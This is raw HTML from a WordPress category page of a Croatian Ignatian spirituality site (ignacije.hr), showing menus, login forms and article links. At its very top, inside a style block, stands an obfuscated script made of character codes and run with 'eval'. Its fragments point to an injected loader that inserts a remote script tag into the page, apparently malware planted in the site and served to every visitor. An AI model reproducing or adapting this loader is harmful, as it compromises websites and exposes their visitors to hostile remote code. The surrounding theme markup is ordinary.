3,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style><style>:root,::before,::after{--mec-color-skin: #dd0000;--mec-color-skin-rgba-1: rgba(221,0,0,.25);--mec-color-skin-rgba-2: rgba(221,0,0,.5);--mec-color-skin-rgba-3: rgba(221,0,0,.75);--mec-color-skin-rgba-4: rgba(221,0,0,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><style>.mec-date { 
    visibility: hidden; 
    position: relative; } 
.mec-date:after { 
    visibility: visible; 
    position: absolute; 
    top: 0; 
    left: 0; 
    content: "Datum"; 
}

.mec-time { 
    visibility: hidden; 
    position: relative; } 
.mec-time:after { 
    visibility: visible; 
    position: absolute; 
    top: 0; 
    left: 0; 
    content: "Vrijeme"; 
} </style></head>

<body class="archive category category-vodstvo category-220 theme-Newspaper mec-theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-5 td-gadgets white-menu td_category_template_4 td_category_top_posts_style_fl_8 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.fb.com/ignacije.hr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/ignacije.hr" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/centar-ignacije/posts/?feedView=all" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/ignacijehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029VaMWJWI2phHQmb1nXk1L" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@ignacijehr" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Prijaviti se</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://www.ignacije.hr/">Početna</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45"><a href="https://www.ignacije.hr/category/duhovnost/">Duhovnost<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.ignacije.hr/category/duhovnost/promicanje-pravde/">Promicanje pravde</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/duhovnost/sveti-ignacije/">Sveti Ignacije</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/duhovnost/temelji/">Temelji</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/duhovnost/teologija/">Teologija</a></li>
</ul>
</li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-121"><a href="https://www.ignacije.hr/category/molitva/">Molitva<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/molitva/duhovne-vjezbe/">Duhovne vježbe</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/molitva/egzamen/">Egzamen</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/molitva/meditacija/">Meditacija</a></li>
</ul>
</li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-123"><a href="https://www.ignacije.hr/category/razlucivanje/">Razlučivanje<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/razlucivanje/donosenje-odluka/">Donošenje odluka</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/razlucivanje/duhovna-pratnja/">Duhovna pratnja</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/razlucivanje/poziv-i-bozja-volja/">Poziv i Božja volja</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/razlucivanje/razlikovanje-duhova/">Razlikovanje duhova</a></li>
</ul>
</li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://www.ignacije.hr/category/akcija/">Akcija<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/akcija/iskustvo/">Iz iskustva</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/akcija/papa-franjo/">Papa Franjo</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/akcija/uzori/">Uzori</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/akcija/vodstvo-akcija/">Vodstvo</a></li>
</ul>
</li>
<li id="menu-item-2699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2699"><a href="https://www.ignacije.hr/manreza">Manreza</a></li>
<li id="menu-item-6238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6238"><a href="https://akv.hr/">Vodstvo</a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://volimga.hr/">VolimGA</a></li>
<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278"><a href="https://www.ignacije.hr/poklon/">Poklon dućan</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Prijaviti se</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Dobrodošli!</span>Prijavite se na svoj račun</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Vaš username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">vaša lozinka</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRIJAVA">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Zaboravili ste lozinku?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.ignacije.hr/zastita-privatnosti/">Pravila zaštite privatnosti</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Lozinka za oporavak</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Oporavak lozinke</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Vaš e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Pošaljite moju lozinku">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.ignacije.hr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraživanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijaviti se</div>
                            <div class="td-login-panel-descr">Dobrodošli! Prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaš username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">vaša lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Prijaviti se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.ignacije.hr/zastita-privatnosti/">Pravila zaštite privatnosti</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Lozinka za oporavak</div>
                            <div class="td-login-panel-descr">Oporavak lozinke</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će se  vam biti  poslana e-poštom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ignacije.hr/">
            <img class="td-retina-data" data-retina="https://www.ignacije.hr/wp-content/uploads/2020/05/retina-logo-300x99.png" src="https://www.ignacije.hr/wp-content/uploads/2020/05/logo130C.png" alt=""  width="130" height="130"/>
            <span class="td-visual-hidden">ignacije.hr</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.ignacije.hr/">
			<img class="td-retina-data" data-retina="https://www.ignacije.hr/wp-content/uploads/2020/05/logo.png" src="https://www.ignacije.hr/wp-content/uploads/2020/05/logo.png" alt=""  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.ignacije.hr/">
			<img class="td-retina-data" data-retina="https://www.ignacije.hr/wp-content/uploads/2020/05/retina-logo-300x99.png" src="https://www.ignacije.hr/wp-content/uploads/2020/05/logo130C.png" alt=""  width="130" height="130"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://www.ignacije.hr/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-45"><a href="https://www.ignacije.hr/category/duhovnost/">Duhovnost</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "105";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "27";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.ignacije.hr/category/duhovnost/">Sve</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.ignacije.hr/category/duhovnost/promicanje-pravde/">Promicanje pravde</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="20" href="https://www.ignacije.hr/category/duhovnost/sveti-ignacije/">Sveti Ignacije</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="19" href="https://www.ignacije.hr/category/duhovnost/temelji/">Temelji</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.ignacije.hr/category/duhovnost/teologija/">Teologija</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/budni-budite-promisljanje-uz-advent/"  rel="bookmark" class="td-image-wrap " title="Budni budite! Promišljanje uz advent" ><img class="entry-thumb" src="[data-uri]" alt="" title="Budni budite! Promišljanje uz advent" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/12/waldemar-brandt-XTZp7u5T1Nk-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/budni-budite-promisljanje-uz-advent/"  rel="bookmark" title="Budni budite! Promišljanje uz advent">Budni budite! Promišljanje uz advent</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/srediti-svoju-glavu/"  rel="bookmark" class="td-image-wrap " title="Srediti svoju glavu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Srediti svoju glavu" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/11/srediti-svoju-glavu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/srediti-svoju-glavu/"  rel="bookmark" title="Srediti svoju glavu">Srediti svoju glavu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/molitva/egzamen/nacelo-i-temelj-ignacijevske-duhovnosti/"  rel="bookmark" class="td-image-wrap " title="Načelo i temelj ignacijevske duhovnosti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Načelo i temelj ignacijevske duhovnosti" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2024/08/usukhbayar-gankhuyag-m_MdXo-axyg-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/molitva/egzamen/nacelo-i-temelj-ignacijevske-duhovnosti/"  rel="bookmark" title="Načelo i temelj ignacijevske duhovnosti">Načelo i temelj ignacijevske duhovnosti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/donosenje-odluka/sto-se-dogodilo-u-la-storti/"  rel="bookmark" class="td-image-wrap " title="Što se dogodilo u La Storti?" ><img class="entry-thumb" src="[data-uri]" alt="la storta" title="Što se dogodilo u La Storti?" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2024/03/mateus-campos-felipe-go_b8XV21f0-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/donosenje-odluka/sto-se-dogodilo-u-la-storti/"  rel="bookmark" title="Što se dogodilo u La Storti?">Što se dogodilo u La Storti?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-121"><a href="https://www.ignacije.hr/category/molitva/">Molitva</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "119";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "30";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://www.ignacije.hr/category/molitva/">Sve</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="24" href="https://www.ignacije.hr/category/molitva/duhovne-vjezbe/">Duhovne vježbe</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="13" href="https://www.ignacije.hr/category/molitva/egzamen/">Egzamen</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="15" href="https://www.ignacije.hr/category/molitva/meditacija/">Meditacija</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/budni-budite-promisljanje-uz-advent/"  rel="bookmark" class="td-image-wrap " title="Budni budite! Promišljanje uz advent" ><img class="entry-thumb" src="[data-uri]" alt="" title="Budni budite! Promišljanje uz advent" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/12/waldemar-brandt-XTZp7u5T1Nk-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/budni-budite-promisljanje-uz-advent/"  rel="bookmark" title="Budni budite! Promišljanje uz advent">Budni budite! Promišljanje uz advent</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/srediti-svoju-glavu/"  rel="bookmark" class="td-image-wrap " title="Srediti svoju glavu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Srediti svoju glavu" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/11/srediti-svoju-glavu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/srediti-svoju-glavu/"  rel="bookmark" title="Srediti svoju glavu">Srediti svoju glavu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/molitva/egzamen/nevidljivi-trenutci-bozje-milosti-i-egzamen/"  rel="bookmark" class="td-image-wrap " title="Nevidljivi trenutci Božje milosti i egzamen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nevidljivi trenutci Božje milosti i egzamen" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/10/Dizajn-bez-naslova-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/molitva/egzamen/nevidljivi-trenutci-bozje-milosti-i-egzamen/"  rel="bookmark" title="Nevidljivi trenutci Božje milosti i egzamen">Nevidljivi trenutci Božje milosti i egzamen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/molitva/egzamen/susretati-isusa/"  rel="bookmark" class="td-image-wrap " title="Susretati Isusa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Susretati Isusa" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/03/jezael-melgoza-fydgZecUkk0-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/molitva/egzamen/susretati-isusa/"  rel="bookmark" title="Susretati Isusa">Susretati Isusa</a></h3>            </div>
        </div>
